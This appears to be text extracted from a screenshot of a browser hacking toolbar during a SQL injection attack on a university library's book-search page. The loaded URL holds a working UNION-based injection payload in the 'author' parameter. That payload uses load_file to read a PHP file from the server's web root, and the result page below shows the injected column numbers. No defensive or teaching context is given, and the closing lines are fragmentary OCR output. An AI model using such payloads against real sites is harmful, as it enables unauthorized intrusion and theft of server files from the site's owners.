 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://library.northsouth.edu/found.php?author=hell'+UNION+ALL+SELECT+1,load_file("C:\\xampp\\htdocs\\i.php"),3,4,5,6,7,8,9,10,11--+
Split URL
Execute
Post data Referrer Base64 0xHEX %URL
Home Login Search Notice NSU Website Publication MARC21
Total Results: 2 | Page 1 of 1 | Search Term:
Book Search Results
Book Title Author(s)
'> : 4
5
10 6 7